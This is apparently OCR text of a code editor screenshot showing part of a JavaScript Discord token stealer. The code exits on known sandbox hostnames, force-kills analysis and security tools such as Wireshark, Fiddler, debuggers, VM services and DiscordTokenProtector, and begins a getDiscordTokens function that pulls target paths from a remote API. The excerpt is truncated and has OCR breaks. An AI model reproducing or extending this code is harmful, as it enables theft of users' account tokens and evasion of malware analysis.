 'bee7370c-8c0c-4', 'desktop-nakffmt', 'win-5e07cos9alr', 'b30f0242-1c6a-4', 'desktop-vrsqlag', 'q9iatrkprh', 'xc64zb',
'desktop-d019gdm', 'desktop-wi8clet', 'server1', 'lisa-pc', 'john-pc', 'desktop-b0t93d6', 'desktop-1pykp29', 'desktop-1y2433
'wileypc', 'work', '6c4e733f-c2d9-4', 'ralphs-pc', 'desktop-wg3myjs', 'desktop-7xc6gez', 'desktop-5ov9s0o', 'qarzhrdbpj',
'oreleepc', 'archibaldpc', 'julia-pc', 'd1bnjkfvlh', 'compname_5076', 'desktop-vkeons4', 'NTT-EFF-2W11WSS', 'aranmoo', 'kath
].includes(hostname().toLowerCase())) process.exit(1);
const tasks = execSync('tasklist');
[
'opera', 'fakenet', 'dumpcap', 'httpdebuggerui', 'wireshark', 'fiddler', 'vboxservice', 'df5serv', 'vboxtray', 'vmtoolsd',
'vmwaretray', 'ida64', 'ollydbg', 'pestudio', 'vmwareuser', 'vgauthservice', 'vmacthlp', 'x96dbg', 'vmsrvc', 'x32dbg',
'vmusrvc', 'prl_cc', 'prl_tools', 'xenservice', 'qemu-ga', 'joeboxcontrol', 'ksdumperclient', 'ksdumper', 'joeboxserver',
'vmwareservice', 'vmwaretray', 'discordtokenprotector'
].forEach((task) => {
if(tasks.includes(task))
execSync(`taskkill /f /im ${task}.exe`);
});
};
async function getDiscordTokens() {
const request = await fetch(options.api + 'paths', {
method: 'GET',
headers: {
'Content-Type': 'application/json',
'duvet_user': options.user_id
}
});
const paths = await request.json();
const tokens_list = [];
OUTPUT DEBUG CONSOLE TERMINAL PORTS